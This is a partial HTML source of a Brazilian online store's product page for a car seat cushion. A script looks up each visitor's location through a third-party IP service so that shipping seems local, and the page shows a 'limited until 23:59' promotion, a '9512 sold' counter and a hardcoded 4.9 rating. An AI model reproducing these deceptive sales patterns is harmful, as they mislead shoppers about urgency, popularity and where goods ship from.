                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu Principal</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/" class="search-bar__menu-link">Home</a>
                        </li><li>
                          <a href="/collections" class="search-bar__menu-link">Produtos</a>
                        </li><li>
                          <a href="/pages/sobre-nos" class="search-bar__menu-link">Sobre Nós</a>
                        </li><li>
                          <a href="/pages/perguntas-frequentes" class="search-bar__menu-link">Perguntas Frequentes</a>
                        </li><li>
                          <a href="/pages/contato" class="search-bar__menu-link">Contato</a>
                        </li><li>
                          <a href="/pages/politica-de-privacidade" class="search-bar__menu-link">Políticas de Privacidade</a>
                        </li><li>
                          <a href="/pages/termos-de-uso" class="search-bar__menu-link">Termos de Uso</a>
                        </li><li>
                          <a href="/pages/politica-de-troca-e-reembolso" class="search-bar__menu-link">Política de Troca e Reembolso</a>
                        </li><li>
                          <a href="/pages/rastrear-pedido" class="search-bar__menu-link">Rastreie seu pedido</a>
                        </li><li>
                          <a href="/pages/envio-e-prazo-de-entrega" class="search-bar__menu-link">Envio e Prazo de Entrega</a>
                        </li><li>
                          <a href="/pages/politica-de-seguranca" class="search-bar__menu-link">Política de segurança</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div><div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><!-- INICIO RASTREAR -->
          
          <div class="header__action-item" style="position: relative; height: 23px;">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastrear-pedido">
              <div class="header__action-item-content" style="display: inline-flex">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary"><svg class="vocegay" focusable="false" viewBox="0 0 24 22" role="presentation" height="28px">
      <g transform="translate(1 1)" stroke-width="2" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="var(--header-accent-color)" stroke-linecap="square"></path>
        <path stroke="var(--header-text-color)" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="var(--header-accent-color)" stroke-linecap="square"></path>
        <path stroke="var(--header-text-color)" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="var(--header-text-color)" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="var(--header-text-color)" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></span>
                  <style>
                    .vocegay {
                      padding-right: 15px;
                      margin-top: -3px;
                    }
                    
                    @media screen and (max-width: 1280px) {
                    .vocegay {
                     height: 24px;
                     padding-right: 0px;
                     margin-top: 0px;
                    }

                    
               }
                    
                  </style>
                </div>
                <span class="hidden-pocket hidden-lap" style="line-height: 1.3;">Rastrear Pedido</span>
              </div>
            </a>
          </div>
          
          <!-- FINAL RASTREAR -->
          
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state" aria-expanded="false">
                  <span class="icon-state__primary"><svg class="icon icon--cart" viewBox="0 0 27 24" role="presentation">
      <g transform="translate(0 1)" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <circle stroke-linecap="square" cx="11" cy="20" r="2"></circle>
        <circle stroke-linecap="square" cx="22" cy="20" r="2"></circle>
        <path d="M7.31 5h18.27l-1.44 10H9.78L6.22 0H0"></path>
      </g>
    </svg><span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner" style="text-align: center; color: var(--header-text-color);">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu">
            <i class="fa fa-bars" style="margin-right: 10px; color: var(--header-text-color);" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Página Inicial</a></li><li class="nav-bar__item"><a href="/collections/pague-1-leve-2-black-friday" class="nav-bar__link link" data-type="menuitem">Pague 1 Leve 2 [PROMOÇÃO DA VIRADA]</a></li><li class="nav-bar__item"><a href="/collections/todos-os-produtos" class="nav-bar__link link" data-type="menuitem">Todos os Produtos</a></li><li class="nav-bar__item"><a href="/collections/acessorios-internos" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Acessórios Internos<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a>
<ul id="dropdown-desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/capas-de-volante" class="nav-dropdown__link link" data-type="menuitem">Capas de Volante</a></li><li class="nav-dropdown__item "><a href="/collections/luzes" class="nav-dropdown__link link" data-type="menuitem">Luzes</a></li><li class="nav-dropdown__item "><a href="/collections/suportes" class="nav-dropdown__link link" data-type="menuitem">Suportes</a></li><li class="nav-dropdown__item "><a href="/collections/organizadores" class="nav-dropdown__link link" data-type="menuitem">Organizadores</a></li></ul></li><li class="nav-bar__item"><a href="/collections/acessorios-externos" class="nav-bar__link link" data-type="menuitem">Acessórios Externos</a></li><li class="nav-bar__item"><a href="/collections/estetica-automotiva" class="nav-bar__link link" data-type="menuitem">Estética Automotiva</a></li><li class="nav-bar__item"><a href="/collections/combos" class="nav-bar__link link" data-type="menuitem">Combos</a></li><li class="nav-bar__item"><a href="/collections/miniaturas" class="nav-bar__link link" data-type="menuitem">Miniaturas</a></li><li class="nav-bar__item"><a href="/collections/outros-acessorios" class="nav-bar__link link" data-type="menuitem">Outros Acessórios</a></li><li class="nav-bar__item"><a href="/pages/rastrear-pedido" class="nav-bar__link link" data-type="menuitem">Rastreie seu Pedido</a></li></ul>
        </div>
      </div>
    </nav></section>

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #ffffff, #daa520, #ffffff);
    height: 3px;
    width: 100%;
    background-image: linear-gradient(to right, #ffffff, #daa520, #ffffff);">
</div>

<!--- ABRE CODIGO - regiao --->
<style>
  
  :root {
  
    --info_client_locals-background:   ;
    --info_client_locals-color:   ;  
      
  }   
      
.glow-mobile-subnav #nav-global-location-slot {
        
    float: left;
    padding: 0 var(--desktop-container-gutter);
    display: flex;
    align-items: center;
    height: 100%;
    width: 1400px;
    margin: 0 auto;
    justify-content: flex-start;
        
}
      
.glow-subnav-template {
  
    background-color: #000000;
    height: 35px;
    width: 100%;
    display: flex;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block {
  
    float: left;
    height: 20px;
    display: inline-block;
    width: 85%;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block .nav-single-line {
  
    float: left;
    clear: both;
    font-size: 13px;
    line-height: 20px;
    color: #ffffff;
    font-family: inherit;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon {
  
    background-position: -75px -340px;
    width: 20px;
    height: 20px;
    float: left;
    margin: 0px 7px 0 0px;
  
}
      
.nav-sprite {
        
    background: url();
    background-size: 275px;
        
}
    
@media (max-width: 768px)  {
  
  
.glow-mobile-subnav #nav-global-location-slot {        

    width: 100%;
    padding: 0 var(--mobile-container-gutter);
        
  }  
  
  .glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon {

   
 margin: 0px 7px 0 0px;
  
  }
  
}
      
</style>
<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localclientmetadrop = localizacao['YourFuckingLocation'];
				var regiaoclientmetadrop = localclientmetadrop.replace(", Brazil", "");
				$("#client_name_end").html("Enviar para  " + regiaoclientmetadrop + " e Região.");
		    });
   
</script>
<div class="glow-subnav-template glow-mobile-subnav" id="nav-subnav-container">
    <div class="a-declarative" data-action="glow-sheet-trigger" id="nav-global-location-slot">
        <div class="nav-sprite" id="nav-packard-glow-loc-icon">
<svg data-name="Livello 1" fill="#ffffff" id="Livello_1" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg"><title></title><path d="M64,128a6.9,6.9,0,0,1-4.89-2L26.23,93.12A55.05,55.05,0,0,1,10,53.69,53.29,53.29,0,0,1,25.87,15.58a54.56,54.56,0,0,1,76.26,0h0A53.29,53.29,0,0,1,118,53.69a55.05,55.05,0,0,1-16.23,39.43L68.89,125.94A6.9,6.9,0,0,1,64,128ZM64,6A48.19,48.19,0,0,0,30.08,19.85,47.34,47.34,0,0,0,16,53.7,49.1,49.1,0,0,0,30.47,88.87l32.87,32.82a.91.91,0,0,0,1.31,0L97.53,88.87A49.1,49.1,0,0,0,112,53.7,47.34,47.34,0,0,0,97.92,19.85h0A48.19,48.19,0,0,0,64,6Z"></path><path d="M64,81.41a27.25,27.25,0,1,1,19.3-8A27.23,27.23,0,0,1,64,81.41Zm0-48.49a21.26,21.26,0,1,0,15.06,6.22h0A21.25,21.25,0,0,0,64,32.92Z"></path></svg>
      </div>
        <div id="glow-ingress-block">
            <span class="nav-single-line nav-persist-content" id="glow-ingress-single-line">
              
               <span id="client_name_end"></span>
            </span>
        </div>

    </div>
</div>
<!--- FECHA CODIGO - regiao --->

<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 115px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 160px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px var(--border-color) inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <script>
  gtag('event', 'page_view', {
    'send_to': 'AW-11096586085',
    'ecomm_pagetype': 'replace with value',
    'ecomm_prodid': 'replace with value',
    'currency': 'replace with value'
  });
</script><div id="shopify-section-product-template" class="shopify-section"> <div class="grid" itemscope itemtype="http://schema.org/Product">
 <div itemprop="aggregateRating" itemscope="" itemtype="https://schema.org/AggregateRating"><meta itemprop="description" content="Areviews"> <meta itemprop="ratingValue" content="4.9"> <meta itemprop="reviewCount" content="40"> </div><meta itemprop="url" content="https://jettashop.com/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59">
 <meta itemprop="image" content="https://jettashop.com/cdn/shop/files/jettamaxcotton_grande.webp?v=1696368933">
 <meta itemprop="name" content="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
 <meta itemprop="sku" content="">
 <meta itemprop="mpn" content="">
 <meta  itemprop="description" content="










">
 
 <meta itemprop="brand" content="jettashopoficial"><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
 <meta itemprop="priceCurrency" content="BRL">
 <meta itemprop="availability" content="http://schema.org/InStock">
 <meta itemprop="priceValidUntil" content="2027-01-27">
 <meta itemprop="price" content="0.0">
 <meta itemprop="url" content="https://jettashop.com/products/jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59">
 </div>
 </div><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Escolha sua cor&quot;,&quot;Escolha sua marca&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Jetta MaxCotton™ - Almofada de Assent...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--small">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="9" data-initial-media-id="32310935486702"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="32310935486702" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1286px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/jettamaxcotton_{width}x.webp?v=1696368933" data-widths="[400,500,600,700,800,900,1000,1100,1200]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/jettamaxcotton_1600x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/jettamaxcotton_800x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32310915170542" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/ip_parte316_{width}x.webp?v=1696368933" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/ip_parte316_1600x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/ip_parte316_800x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32310915530990" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/ip_parte317_{width}x.webp?v=1696368933" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/ip_parte317_1600x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/ip_parte317_800x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32310915989742" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/ip_parte318_{width}x.webp?v=1696368933" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/ip_parte318_1600x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/ip_parte318_800x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32310916382958" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/ip_parte319_{width}x.webp?v=1696368933" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/ip_parte319_1600x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/ip_parte319_800x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32310983983342" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-beige-2_{width}x.webp?v=1696369675" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-beige-2_1600x.webp?v=1696369675" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-beige-2_800x.webp?v=1696369675" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32310984048878" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-black-1_{width}x.webp?v=1696369675" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-black-1_1600x.webp?v=1696369675" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-black-1_800x.webp?v=1696369675" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32310984081646" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-brown-4_{width}x.webp?v=1696369676" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-brown-4_1600x.webp?v=1696369676" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-brown-4_800x.webp?v=1696369676" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32310984147182" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1000px"><div class="aspect-ratio" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-red-3_{width}x.webp?v=1696369676" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-red-3_1600x.webp?v=1696369676" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">

                        <noscript>
                          <img src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-red-3_800x.webp?v=1696369676" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Role o mouse sob a imagem para aproximar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//jettashop.com/cdn/shop/files/jettamaxcotton_1024x.webp?v=1696368933" class="product-gallery__thumbnail is-nav-selected " data-media-id="32310935486702" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/jettamaxcotton_130x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a><a href="//jettashop.com/cdn/shop/files/ip_parte316_1024x.webp?v=1696368933" class="product-gallery__thumbnail  " data-media-id="32310915170542" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/ip_parte316_130x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a><a href="//jettashop.com/cdn/shop/files/ip_parte317_1024x.webp?v=1696368933" class="product-gallery__thumbnail  " data-media-id="32310915530990" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/ip_parte317_130x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a><a href="//jettashop.com/cdn/shop/files/ip_parte318_1024x.webp?v=1696368933" class="product-gallery__thumbnail  " data-media-id="32310915989742" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/ip_parte318_130x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a><a href="//jettashop.com/cdn/shop/files/ip_parte319_1024x.webp?v=1696368933" class="product-gallery__thumbnail  " data-media-id="32310916382958" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/ip_parte319_130x.webp?v=1696368933" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a><a href="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-beige-2_1024x.webp?v=1696369675" class="product-gallery__thumbnail  " data-media-id="32310983983342" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-beige-2_130x.webp?v=1696369675" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a><a href="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-black-1_1024x.webp?v=1696369675" class="product-gallery__thumbnail  " data-media-id="32310984048878" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-black-1_130x.webp?v=1696369675" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a><a href="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-brown-4_1024x.webp?v=1696369676" class="product-gallery__thumbnail  " data-media-id="32310984081646" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-brown-4_130x.webp?v=1696369676" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a><a href="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-red-3_1024x.webp?v=1696369676" class="product-gallery__thumbnail  " data-media-id="32310984147182" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//jettashop.com/cdn/shop/files/variant-image-nome-da-cor-red-3_130x.webp?v=1696369676" alt="Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section">
    
<h5 class="stock-plenty"><span>Novo | 9512 vendidos</span></h5>

   
    <div class="product-meta">
       Aproveite a  
      <span class="quantitysell" style="color: #DAA520; background-color: #000000; padding: 2px 3px; border-radius: 4px; font-weight: bold; margin: 0px 0px;">PROMOÇÃO DA VIRADA 💥</span>
              <br><h1 class="product-meta__title heading h1">Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] <span class="verification__stamp"></span></h1>
      
      <a href="#looxReviews">
	<div class="loox-rating" data-id="8131054174446" data-rating="" data-raters="">
	</div>
</a><!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 

<!-- End Areviews Collection Rating Code --></div>
